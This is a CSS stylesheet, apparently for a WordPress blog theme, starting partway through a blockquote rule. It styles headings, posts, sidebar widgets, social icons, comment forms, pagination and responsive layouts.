    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #D0D9E0;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    line-height: 1;
    font: 15px/24px 'Merriweather', sans-serif;
    color: #868686;
    background-color: #fff;
    background-image: url('images/grey.png');
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 44px;
}
h2 {
    font-size: 24px;
    line-height: 40px;
}
h3 {
    font-size: 22px;
    line-height: 38px;
}
h4 {
    font-size: 20px;
    line-height: 24px;
}
h5 {
    font-size: 18px;
    line-height: 34px;
}
h6 {
    font-size: 16px;
    line-height: 24px;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #D83C3C;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #00A8FF }
a:link, a:visited, a:active { text-decoration: none }
:target { }
/*-[ Main container ]---------------*/
.main-container {
    width: 1050px;
    margin: 0;
    float: left;
    background: url(images/bg.png);
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    max-width: 100%;
}
#page, .container {
    min-width: 240px;
    overflow: hidden;
    background: #fff;
    -webkit-box-shadow: -5px 0px 8px 0px rgba(0, 0, 0, 0.3);
    box-shadow: -5px 0px 8px 0px rgba(0, 0, 0, 0.3);
}
#page {
    float: right;
    overflow: hidden;
    width: 100%;
}
.container {
    width: 68.2%;
    float: right;
}
.single .single {
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    z-index: 99;
    width: 100%;
}
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
}
#header h1, #header h2 {
    font-size: 38px;
    float: none;
    line-height: 70px;
    margin: 20px 0 0;
    text-align: center;
}
#logo a {
    text-transform: uppercase;
    font-weight: 600;
}
/*-[ Content ]--------------------*/
.content {
    float: left;
    width: 100%;
}
.article {
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
#content_box {
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
}
.single_post { padding: 2% 4% }
.post-content {
    padding-bottom: 15px;
    margin-bottom: 15px;
    text-align: center;
}
.post-single-content {
    font-size: 14px;
    line-height: 22px;
    overflow: hidden;
}
.readMore {
    color: #7B7A79;
    width: 100%;
    text-align: center;
    background: url(images/border.png) repeat-x 5px;
}
.readMore a {
    color: #c1bbb6;
    background: #fff;
    padding: 0 8px;
}
.post.excerpt {
    clear: both;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 2% 5%;
    width: 90%;
}
.wp-post-image {
    float: left;
    margin: 5px;
}
.featured-thumbnail {
    max-width: 600px;
    width: 100%;
    float: none;
    margin: 0 auto;
}
#featured-thumbnail {
    float: none;
    max-width: 580px;
    width: 100%;
    margin: 0 auto;
    display: block;
    overflow: hidden;
}
.featured-thumbnail img {
    width: 100%;
    margin-bottom: 20px;
}
.title {
    margin-bottom: 5px;
    font-size: 20px;
    line-height: 28px;
    clear: both;
    padding-top: 20px;
    text-align: center;
}
.single-title {
    padding: 0 0 0 0;
    float: left;
}
.title a { color: #000 }
.page h1.title { margin-bottom: 20px }
.post-info {
    display: block;
    color: #AAAAAA;
    text-align: center;
    margin-bottom: 10px;
}
.single-postmeta {
    clear: both;
    margin-bottom: 10px;
    width: 100%;
    float: left;
}
article header {
    margin-bottom: 0;
    width: 100%;
    overflow: hidden;
}
.post-info a { color: #919191 }
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
}
.article ul {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: circle;
}
.article ol {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: decimal;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #5E656D;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
.cf:before, .cf:after {
    content: "";
    display: table;
}
.cf:after { clear: both }
.cf { zoom: 1 }
.form-wrapper {
    max-width: 300px;
    border-radius: 10px;
    width: 100%;
}
.post-content .form-wrapper {
    float: none;
    margin: 0 auto;
}
.form-wrapper input {
    width: 56.6%;
    height: 20px;
    padding: 10px 3.4%;
    float: left;
    border: 0;
    background: #eee;
    border-radius: 3px 0 0 3px;
    max-width: 175px;
}
.form-wrapper input:focus {
    outline: 0;
    background: #fff;
}
.form-wrapper input::-webkit-input-placeholder {
    color: #999;
    font-weight: normal;
    font-style: italic;
}
.form-wrapper input:-moz-placeholder {
    color: #999;
    font-weight: normal;
    font-style: italic;
}
.form-wrapper input:-ms-input-placeholder {
    color: #999;
    font-weight: normal;
    font-style: italic;
}
.form-wrapper button {
    overflow: visible;
    position: relative;
    float: right;
    border: 0;
    padding: 0;
    cursor: pointer;
    height: 40px;
    max-width: 110px;
    color: #fff;
    text-transform: uppercase;
    background: #d83c3c;
    border-radius: 0 3px 3px 0;
    text-shadow: 0 -1px 0 rgba(0, 0 ,0, .3);
    width: 36.5%;
}
.form-wrapper button:before {
    content: '';
    position: absolute;
    border-width: 8px 8px 8px 0;
    border-style: solid solid solid none;
    border-color: transparent #D83C3C transparent;
    top: 12px;
    left: -6px;
}
.form-wrapper button::-moz-focus-inner {
    border: 0;
    padding: 0;
}
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
}
/*-[ Sidebar ]---------------------*/
.left-sidebar {
    float: left;
    width: 31.8%;
}
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 100%;
    margin-top: 20px;
}
.sidebar.c-4-12 a { color: rgb(170, 170, 170) }
.widget {
    margin-bottom: 0;
    overflow: hidden;
}
#sidebars .widget { padding: 5% }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    display: block;
    overflow: hidden;
    list-style-type: none;
    padding-left: 15px;
    background: url(images/arrow.gif) 0 5px no-repeat;
    margin-bottom: 7px;
}
.widget h3 {
    font-size: 20px;
    line-height: 18px;
    margin: 5px 0 15px 0;
    color: #fff;
}
/*-[ Social Profile Widget ]--------------------------*/
.social-profile-icons { overflow: hidden }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 5px 10px;
    padding: 0;
    text-indent: -999em;
}
.social-profile-icons ul li a {
    display: block;
    width: 32px;
    height: 32px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.social-profile-icons ul li a:hover { opacity: 0.7 }
.social-dribbble a { background: url(images/social-dribbble.png) no-repeat }
.social-email a { background: url(images/social-mail.png) no-repeat }
.social-facebook a { background: url(images/social-facebook.png) no-repeat }
.social-gplus a { background: url(images/social-googleplus.png) no-repeat }
.social-linkedin a { background: url(images/social-linkedin.png) no-repeat }
.social-pinterest a { background: url(images/social-pinterest.png) no-repeat }
.social-rss a { background: url(images/social-rss.png) no-repeat }
.social-stumbleupon a { background: url(images/social-stumbleupon.png) no-repeat }
.social-twitter a { background: url(images/social-twitter.png) no-repeat }
.social-youtube a { background: url(images/social-youtube.png) no-repeat }
.social-flickr a { background: url(images/social-flickr.png) no-repeat }
.social-lastfm a { background: url(images/social-lastfm.png) no-repeat }
.social-tumblr a { background: url(images/social-tumblr.png) no-repeat }
.social-vimeo a { background: url(images/social-vimeo.png) no-repeat }
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
footer {
    position: relative;
    overflow: hidden;
    width: 100%;
}
footer .container {
    padding: 2% 4%;
    -webkit-box-shadow: none;
    box-shadow: none;
    width: 92%;
}
footer p { color: #8D8D8D }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    color: #979494;
}
#copyright-note {
    margin: 0 auto;
    clear: both;
    width: 100%;
}
#copyright-note span { float: left }
.postsby {
    margin-top: 25px;
    text-align: center;
    margin-bottom: 0;
}
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.tags {
    width: 100%;
    float: left;
    overflow: hidden;
}
.postauthor {
    margin: 10px 0 0px 0;
    padding: 4%;
    min-height: 125px;
    float: left;
    clear: both;
    width: 92%;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 18px;
}
.postauthor h5 {
    font-weight: bold;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    border-top: 1px solid #CACACA!important;
    border-left: 3px solid #00A8FF;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    background: #E9E9E9;
    color: #615F5F;
    border-right: 1px solid #CACACA!important;
    border-bottom: 1px solid #CACACA!important;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    max-height: 125px;
}
.ad-125 .evenad { float: right!important }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { width: 300px }
#wp-calendar td { text-align: center }
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 18px;
    color: #473636;
    font-weight: bold;
    text-transform: uppercase;
}
#comments {
    padding: 4%;
    margin-top: 30px;
    float: left;
    clear: both;
    width: 92%;
}
#commentsAdd {
    padding: 4%;
    width: 92%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time { padding-left: 10px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #E9E9E9;
    background: #fff;
    font-size: 14px;
    float: right;
    max-width: 85%;
}
input#author:hover, input#email:hover, input#url:hover, #comment:hover { border-color: #C9C9C9 }
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #E9E9E9;
}
.contactform input[type="text"] { width: 380px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
    font-size: 14px;
}
.contact-submit, #cancel-comment-reply-link {
    padding: 7px 0;
    cursor: pointer;
}
#commentform input#submit {
    font-size: 16px;
    line-height: 25px;
    font-weight: bold;
    padding: 7px 0;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    background: #fff;
    font-family: inherit;
}
#commentform input#submit:hover { background: #fff }
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 30px 0;
    padding-left: 0;
    float: left;
    width: 100%;
}
.commentlist p {
    margin-bottom: 1em;
    line-height: 21px;
}
.fn {
    font-size: 14px;
    line-height: 1.375em;
    font-weight: bold;
}
.fn a {
    color: #473636;
    text-transform: uppercase;
    font-weight: bold;
}
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.reply {
    padding-bottom: 15px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    float: right;
    padding: 0 14px;
    color: #BDBDBD;
    font-size: 12px;
}
.commentlist .children {
    margin-left: 10%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 90%;
}
.commentlist .children li {
    margin-bottom: 0;
    padding-bottom: 0;
}
.avatar { float: left }
#respond h3 {
    margin-top: 18px;
    font-size: 18px;
    margin: 15px 0 0 0;
    padding: 0 0 20px 0;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 96.4%;
    border: 1px solid #E9E9E9;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    font-style: italic;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
}
.required {
    color: red;
    float: left;
    font-size: 18px;
    padding: 5px;
    padding-top: 9px;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 92%;
    padding: 2% 4%;
}
.pagination ul {
    list-style: none;
    margin: 0 auto;
    position: relative;
    text-align: center;
}
.pagination ul li {
    display: inline-block;
    text-align: center;
}
.currenttext, .pagination a:hover {
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 8px 5px;
    border-bottom: 1px solid #979494;
}
.pagination a, .pagination2 {
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #979494;
    padding: 8px 5px;
}
.pagination2 { clear: both }
.top { float: right }
.top a { color: #BBB }
.top a:hover { color: #555 }
.toplink { color: #979494!important }
.toplink:hover { color: #222!important }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous {
    float: left;
    padding-left: 4%;
}
.nav-next {
    float: right;
    padding-right: 4%;
}
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:960px) { 
	#page, .container { max-width: 100% }
	img, embed {
	    max-width: 100%;
	    height: auto!important;
	}
	.ad-300 img { max-width: 100% }
	.ad-125 li { max-width: 40% }
	.ad-125 img {
	    padding: 0;
	    background: #FAFAFA;
	    border: 0;
	}
}
@media screen and (max-width:760px) { 
	#header { margin: 0 }
}
@media screen and (max-width:720px) { 
	.container {
	    width: 100%;
	    float: left;
	}
	#content_box {
	    padding-right: 0px;
	    padding-left: 0px!important;
	}
	.left-sidebar {
	    float: left;
	    width: 100%;
	    clear: right;
	}
	.ad-125 li { max-width: 45% }
	#comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
	.featured-thumbnail img { width: 100% }
}
@media screen and (max-width:550px) { 
	read-more { font-size: 16px }
}
@media screen and (max-width:400px) { 
	article header { overflow: hidden }
	#commentform textarea { width: 90% }
}